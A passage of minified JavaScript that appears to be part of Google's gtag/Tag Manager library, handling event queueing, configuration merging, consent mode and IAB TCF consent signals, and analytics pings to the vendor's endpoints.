function Io(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Jo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;rd(t)==="object"?u=t[r]:rd(t)==="array"&&(u=t[r]);return u===void 0?Fo[r]:u},f=Io(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=rd(l)==="object"||rd(l)==="array",q=rd(n)==="object"||rd(n)==="array";if(p&&q)Jo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Ko(){zk("tdc",function(){Go&&(w.clearTimeout(Go),Go=void 0);var a=[],b;for(b in Bo)Bo.hasOwnProperty(b)&&a.push(b+"*"+Bo[b].join("."));return a.length?a.join("!"):void 0},!1)};var Lo={T:{ek:1,Ri:2,Yj:3,xk:4,Zj:5,jd:6,wk:7,Op:8,Im:9,bk:10,dk:11,th:12,Sl:13,Pl:14,Rl:15,Ol:16,Ql:17,Nl:18,ao:19,zp:20,Ap:21,Li:22}};Lo.T[Lo.T.ek]="ALLOW_INTEREST_GROUPS";Lo.T[Lo.T.Ri]="SERVER_CONTAINER_URL";Lo.T[Lo.T.Yj]="ADS_DATA_REDACTION";Lo.T[Lo.T.xk]="CUSTOMER_LIFETIME_VALUE";Lo.T[Lo.T.Zj]="ALLOW_CUSTOM_SCRIPTS";Lo.T[Lo.T.jd]="ANY_COOKIE_PARAMS";Lo.T[Lo.T.wk]="COOKIE_EXPIRES";Lo.T[Lo.T.Op]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Lo.T[Lo.T.Im]="RESTRICTED_DATA_PROCESSING";Lo.T[Lo.T.bk]="ALLOW_DISPLAY_FEATURES";
Lo.T[Lo.T.dk]="ALLOW_GOOGLE_SIGNALS";Lo.T[Lo.T.th]="GENERATED_TRANSACTION_ID";Lo.T[Lo.T.Sl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Lo.T[Lo.T.Pl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Lo.T[Lo.T.Rl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Lo.T[Lo.T.Ol]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Lo.T[Lo.T.Ql]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Lo.T[Lo.T.Nl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Lo.T[Lo.T.ao]="ADS_OGT_V1_USAGE";Lo.T[Lo.T.zp]="FORM_INTERACTION_PERMISSION_DENIED";Lo.T[Lo.T.Ap]="FORM_SUBMIT_PERMISSION_DENIED";
Lo.T[Lo.T.Li]="MICROTASK_NOT_SUPPORTED";var Mo={},No=(Mo[K.m.fi]=Lo.T.ek,Mo[K.m.zd]=Lo.T.Ri,Mo[K.m.Uc]=Lo.T.Ri,Mo[K.m.Ma]=Lo.T.Yj,Mo[K.m.qe]=Lo.T.xk,Mo[K.m.ef]=Lo.T.Zj,Mo[K.m.pd]=Lo.T.jd,Mo[K.m.cb]=Lo.T.jd,Mo[K.m.Gb]=Lo.T.jd,Mo[K.m.od]=Lo.T.jd,Mo[K.m.xc]=Lo.T.jd,Mo[K.m.Vb]=Lo.T.jd,Mo[K.m.xb]=Lo.T.wk,Mo[K.m.Wb]=Lo.T.Im,Mo[K.m.Qg]=Lo.T.bk,Mo[K.m.wc]=Lo.T.dk,Mo),Oo={},Po=(Oo.unknown=Lo.T.Sl,Oo.standard=Lo.T.Pl,Oo.unique=Lo.T.Rl,Oo.per_session=Lo.T.Ol,Oo.transactions=Lo.T.Ql,Oo.items_sold=Lo.T.Nl,Oo);var pb=[];function Qo(a,b){b=b===void 0?!1:b;lb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(pb[a]=!0)}function Ro(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(No)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Qo(No[f],b)}};function So(a,b){return arguments.length===1?cp("set",a):cp("set",a,b)}function dp(a,b){return arguments.length===1?cp("config",a):cp("config",a,b)}function ep(a,b,c){c=c||{};c[K.m.yd]=a;return cp("event",b,c)}function cp(){return arguments};var fp=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.W=d;this.J=e;this.U=f;this.R=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},gp=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 2:c.push(a.D);break;case 1:c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 4:c.push(a.D),c.push(a.W),c.push(a.J),c.push(a.U)}return c},N=function(a,b,c,d){for(var e=m(gp(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},hp=function(a){for(var b={},c=gp(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
fp.prototype.getMergedValues=function(a,b,c){function d(n){td(n)&&Ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=gp(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var ip=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=gp(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},jp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.W={};this.D={};this.R={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},kp=function(a,
b){a.J=b;return a},lp=function(a,b){a.W=b;return a},mp=function(a,b){a.D=b;return a},np=function(a,b){a.R=b;return a},op=function(a,b){a.la=b;return a},pp=function(a,b){a.U=b;return a},qp=function(a,b){a.eventMetadata=b||{};return a},rp=function(a,b){a.onSuccess=b;return a},sp=function(a,b){a.onFailure=b;return a},tp=function(a,b){a.isGtmEvent=b;return a},up=function(a){return new fp(a.eventId,a.priorityId,a.J,a.W,a.D,a.R,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var R={C:{Wh:"accept_by_default",Vj:"add_tag_timing",ae:"ads_event_page_view",gd:"allow_ad_personalization",Bs:"auto_event",fk:"batch_on_navigation",jk:"client_id_source",Ig:"consent_event_id",Jg:"consent_priority_id",Ds:"consent_state",ja:"consent_updated",ce:"conversion_linker_enabled",Ba:"cookie_options",Mg:"create_dc_join",Ng:"create_fpm_geo_join",Og:"create_fpm_signals_join",de:"create_google_join",Ak:"dc_random",Ic:"em_event",Ks:"endpoint_for_debug",Ek:"enhanced_client_id_source",di:"enhanced_match_result",
Hl:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Ll:"event_usage",zi:"extra_tag_experiment_ids",Vs:"add_parameter",Bi:"attribution_reporting_experiment",Ci:"counting_method",sh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",Cp:"ga4_collection_subdomain",dm:"gbraid_cookie_marked",ob:"handle_internally",da:"hit_type",Xb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",wh:"is_consent_update",Uf:"is_conversion",km:"is_ecommerce",lm:"is_ec_cm_split",
Fd:"is_external_event",Gi:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",om:"is_first_visit_conversion",xh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Hi:"is_fpm_split",Yb:"is_gcp_conversion",yh:"is_google_signals_allowed",Ii:"is_google_signals_enabled",Hd:"is_merchant_center",zh:"is_new_to_site",Wf:"is_personalization",rm:"is_server_side_destination",De:"is_session_start",sm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
tm:"is_sgtm_service_worker",Ji:"is_split_conversion",Kp:"is_syn",vm:"is_test_event",Xf:"join_id",Ki:"join_elapsed",Yf:"join_timer_sec",ym:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Xc:"redact_ads_data",Je:"redact_click_ids",Hm:"remarketing_only",Pi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Qi:"send_to_targets",Jm:"send_user_data_hit",Ua:"source_canonical_id",Ea:"speculative",Rm:"speculative_in_message",
Tm:"suppress_script_load",Um:"syn_or_mod",Zi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Zm:"user_data_from_code",fq:"user_data_from_manual",bn:"user_data_mode",gg:"user_id_updated"}};function vp(a){Ab(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var wp=new zb,xp={},yp={},Bp={name:D(19),set:function(a,b){ud(Rb(a,b),xp);zp()},get:function(a){return Ap(a,2)},reset:function(){wp=new zb;xp={};zp()}};function Ap(a,b){return b!=2?wp.get(a):Cp(a)}function Cp(a,b){var c=a.split(".");b=b||[];for(var d=xp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Dp(a,b){yp.hasOwnProperty(a)||(wp.set(a,b),ud(Rb(a,b),xp),zp())}
function Ep(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ap(c,1);if(Array.isArray(d)||td(d))d=ud(d,null);yp[c]=d}}function zp(a){Ab(yp,function(b,c){wp.set(b,c);ud(Rb(b),xp);ud(Rb(b,c),xp);a&&delete yp[b]})}function Fp(a,b){var c,d=(b===void 0?2:b)!==1?Cp(a):wp.get(a);rd(d)==="array"||rd(d)==="object"?c=ud(d,null):c=d;return c};var Gp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function Hp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Nn:hg(15),Rn:D(14),Ar:gg(7)?2:1,ks:a.Tn,canonicalId:D(6),Ur:(c=ik())==null?void 0:c.canonicalContainerId,ls:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=fk();d.Hr=e?e.canonicalContainerId:void 0;lj?(d.Uh=Gp[b],d.Uh||(d.Uh=0)):d.Uh=mj?13:10;gg(47)?(d.Bj=0,d.rq=2):gg(50)?d.Bj=1:d.Bj=3;var f=a,g={6:!1};hg(54)===2?g[7]=!0:hg(54)===1&&(g[2]=!0);if(Fc){var h=wj(Cj(Fc),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(Q(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(Q(420)){var n=nk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.yq=g;return pf(d,a.Hh)};var Ip={Zn:lg(3,0)},Jp=[],Kp=!1,Lp=void 0,Mp={},Np=void 0,Op=new function(){var a=5;Ip.Zn>0&&(a=Ip.Zn);this.J=a;this.D=0;this.R=[]},Pp=1E3;function Qp(a,b){var c=Lp;if(c===void 0)if(b)c=qo();else return"";for(var d=[Oj("https://"+D(21)),"/a","?id="+D(5)],e=m(Jp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Gg:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Rp(){if(dj.J&&(Np&&(w.clearTimeout(Np),Np=void 0),Lp!==void 0&&Sp)){var a=pm(Ql.ba.Dc);if(lm(a))Kp||(Kp=!0,nm(a,Rp));else{var b;if(!(b=Mp[Lp])){var c=Op;b=c.D<c.J?!1:Hb()-c.R[c.D%c.J]<1E3}if(b||Pp--<=0)O(1),Mp[Lp]=!0;else{var d=Op,e=d.D++%d.J;d.R[e]=Hb();var f=Qp(!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},f);Kp=Sp=!1}}}}function Tp(){if(Pk&&dj.J){var a=Qp(!0,!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},a)}}var Sp=!1;
function Up(a){Mp[a]||(a!==Lp&&(Rp(),Lp=a),Sp=!0,Np||(Np=w.setTimeout(Rp,500)),Qp().length>=2022&&Rp())}var Vp=xb();function Wp(){Vp=xb()}function Xp(){var a=[["v","3"],["t","t"],["pid",String(Vp)]],b=Hp();b&&a.push(["gtm",b]);return a};var Yp={};function Zp(a,b,c){Pk&&a!==void 0&&(Yp[a]=Yp[a]||[],Yp[a].push(c+b),Up(a))}function $p(a){var b=a.eventId,c=a.Gg,d=[],e=Yp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Yp[b];return d};var aq=!1;function bq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&(aq&&(d.deferrable=!0),cq.push("event",[b,a],e,d))}function dq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&cq.push("get",[a,b],e,d)}function eq(a){var b=wo(a,!0),c;b?c=fq(cq,b).U:c={};return c}var gq=function(){this.D={};this.U={};this.W={};this.la=null;this.R={};this.J=!1;this.status=1},hq=function(a,b,c,d){this.J=Hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};
function iq(a){var b={};Ab(a,function(c,d){ud(Rb(c,d),b)});Q(411)&&vp(b);return b}function jq(a){var b=qm.aa.Jp,c=um(b)||{};if(c[a])return!1;c[a]=!0;tm(b,c);return!0}
var kq=function(){this.destinations={};this.D={};this.commands=[]},fq=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new gq},lq=function(a,b,c,d){if(d.D){var e=fq(a,d.D),f=e.la;if(f){var g=ud(c,null),h=ud(e.D[d.D.destinationId],null),l=ud(e.R,null),n=ud(e.U,null),p=ud(a.D,null),q={};if(Pk)try{q=ud(xp,null)}catch(x){O(72)}var r=d.D.prefix,t=function(x){Zp(d.messageContext.eventId,r,x)},u=up(tp(sp(rp(qp(op(np(pp(mp(lp(kp(new jp(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(t){var x=t;t=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var x=t;t=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Zp(d.messageContext.eventId,r,"1");var x=d.D.id;if(Rk&&b===K.m.na){var y,z=(y=wo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Gc("google_tag_data",{});E.td||(E.td={});C=E.td;var H=ud(u.U);ud(u.D,
H);var I=[],M;for(M in C)C.hasOwnProperty(M)&&Jo(C[M],H).length&&I.push(M);I.length&&(Ho(x,I),lb("TAGGING",Do[A.readyState]||14));C[x]=H}}f(d.D.id,b,d.J,u)}catch(fa){Zp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():nm(e.xa,v)}}},mq=function(a,b){if(b.type!=="require")if(b.D)for(var c=fq(a,b.D).W[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.W)for(var g=f.W[b.type]||[],h=0;h<g.length;h++)g[h]()}};
kq.prototype.register=function(a,b,c,d){var e=fq(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=pm(c),nq(this,a,d||{}),this.flush())};
kq.prototype.push=function(a,b,c,d){c!==void 0&&(fq(this,c).status===1&&(fq(this,c).status=2,this.push("require",[{}],c,{})),fq(this,c).J&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[R.C.eg]||(d.eventMetadata[R.C.eg]=[c.destinationId]),d.eventMetadata[R.C.Qi]||(d.eventMetadata[R.C.Qi]=[c.id]));this.commands.push(new hq(a,c,b,d));d.deferrable||this.flush()};
kq.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||fq(this,f).J?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(fq(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];Q(411)&&vp(g);Ab(g,function(z,C){ud(Rb(z,C),b.D)});Ro(g,!0);break;case "config":var h=fq(this,f),l=iq(e.args[0]),
n=!!l[K.m.Cd];delete l[K.m.Cd];var p=f.destinationId===f.id;Ro(l,!0);n||(p?h.R={}:h.D[f.id]={});h.J&&n||(Q(442)?jq(f.destinationId)&&lq(this,K.m.na,l,e):lq(this,K.m.na,l,e));h.J=!0;p?ud(l,h.R):(ud(l,h.D[f.id]),O(70));d=!0;break;case "event":var q=iq(e.args[0]);Ro(q);lq(this,e.args[1],q,e);break;case "get":var r={},t=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);lq(this,K.m.Eb,t,e);break;case "container_config":var u=fq(this,f),v=iq(e.args[0]);Ro(v,!0);u.J=!0;u.R=v;d=!0;break;case "destination_config":var x=
fq(this,f),y=iq(e.args[0]);Ro(y,!0);x.D[f.id]||(x.D[f.id]={});x.J=!0;x.D[f.id]=y;d=!0;break;case "reset_container_config":fq(this,f).R={};break;case "reset_target_config":fq(this,f).D[f.id]={}}this.commands.shift();mq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var nq=function(a,b,c){var d=ud(c,null);ud(fq(a,b).U,d);fq(a,b).U=d},cq=new kq;function oq(a){var b=a.location.href;if(a===a.top)return{url:b,yr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,yr:c}}function pq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{vl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function qq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,pq(a)&&(b=a);return b};var rq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},sq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function tq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var uq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},vq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return pq(b.top)?1:2},wq=function(a){a=a===void 0?document:a;return a.createElement("img")};function xq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function yq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function zq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Aq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=wq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=zc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}zq(e,"load",f);zq(e,"error",f)};yq(e,"load",f);yq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Bq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";tq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Cq(c,b)}
function Cq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Aq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Dq=function(){this.la=this.la;this.U=this.U};Dq.prototype.la=!1;Dq.prototype.dispose=function(){this.la||(this.la=!0,this.R())};Dq.prototype[Symbol.dispose]=function(){this.dispose()};Dq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};Dq.prototype.R=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function Eq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var Fq=function(a,b){b=b===void 0?{}:b;Dq.call(this);this.D=null;this.xa={};this.zb=0;this.W=null;this.J=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.dj=(d=b.dj)!=null?d:!1};xa(Fq,Dq);Fq.prototype.R=function(){this.xa={};this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.xa;delete this.J;delete this.D;Dq.prototype.R.call(this)};var Hq=function(a){return typeof a.J.__tcfapi==="function"||Gq(a)!=null};
Fq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.dj},d=sq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Eq(c),c.internalBlockOnErrors=b.dj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Iq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Fq.prototype.removeEventListener=function(a){a&&a.listenerId&&Iq(this,"removeEventListener",null,a.listenerId)};
var Kq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=Jq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Jq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?Jq(a.purpose.legitimateInterests,
b)&&Jq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},Jq=function(a,b){return!(!a||!a[b])},Iq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Gq(a)){Lq(a);var g=++a.zb;a.xa[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Gq=function(a){if(a.D)return a.D;a.D=uq(a.J,"__tcfapiLocator");return a.D},Lq=function(a){if(!a.W){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.W=b;yq(a.J,"message",b)}},Mq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Eq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Bq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Nq={1:0,3:0,4:0,7:3,9:3,10:3};lg(32,500);function Oq(){return lo("tcf",function(){return{}})}var Pq=function(){return new Fq(w,{timeoutMs:-1})};
function Qq(){var a=Oq(),b=Pq();Hq(b)&&!Rq()&&!Sq()&&O(124);if(!a.active&&Hq(b)){Rq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Rl().active=!0,a.tcString="tcunavailable");go();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Tq(a),ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Sq()&&(a.active=!0),!Uq(c)||Rq()||Sq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Nq)Nq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Uq(c)){var g={},h;for(h in Nq)if(Nq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Sq:!0};p=p===void 0?{}:p;l=Mq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Sq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Kq(n,"1",0):!0:!1;g["1"]=l}else g[h]=Kq(c,h,Nq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.X]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.Z]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":ho([K.m.Z]),Yn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Vq()||""}))}}else ho([K.m.X,K.m.Ka,K.m.Z])})}catch(c){Tq(a),ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0}}}
function Tq(a){a.type="e";a.tcString="tcunavailable"}function Uq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Rq(){return w.gtag_enable_tcf_support===!0}function Sq(){return Oq().enableAdvertiserConsentMode===!0}function Vq(){var a=Oq();if(a.active)return a.tcString}function Wq(){var a=Oq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Xq(a){if(!Nq.hasOwnProperty(String(a)))return!0;var b=Oq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Yq=[K.m.X,K.m.ka,K.m.Z,K.m.Ka],Zq={},$q=(Zq[K.m.X]=1,Zq[K.m.ka]=2,Zq);function ar(a){if(a===void 0)return 0;switch(N(a,K.m.Tb)){case void 0:return 1;case !1:return 3;default:return 2}}function br(){return(Q(183)?jg(16).split("~"):jg(17).split("~")).indexOf(Zm())!==-1&&Cc.globalPrivacyControl===!0}function cr(a){if(br())return!1;var b=ar(a);if(b===3)return!1;switch($l(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function dr(){return bm()||!Zl(K.m.X)||!Zl(K.m.ka)}function er(){var a={},b;for(b in $q)$q.hasOwnProperty(b)&&(a[$q[b]]=$l(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var fr={},gr=(fr[K.m.X]=0,fr[K.m.ka]=1,fr[K.m.Z]=2,fr[K.m.Ka]=3,fr);function hr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function ir(a){for(var b="1",c=0;c<Yq.length;c++){var d=b,e,f=Yq[c],g=Yl.delegatedConsentTypes[f];e=g===void 0?0:gr.hasOwnProperty(g)?12|gr[g]:8;var h=Rl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|hr(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[hr(l.declare)<<4|hr(l.default)<<2|hr(l.update)])}var n=b,p=(br()?1:0)<<3,q=(bm()?1:0)<<2,r=ar(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Yl.containerScopedDefaults.ad_storage<<4|Yl.containerScopedDefaults.analytics_storage<<2|Yl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Yl.usedContainerScopedDefaults?1:0)<<2|Yl.containerScopedDefaults.ad_personalization]}
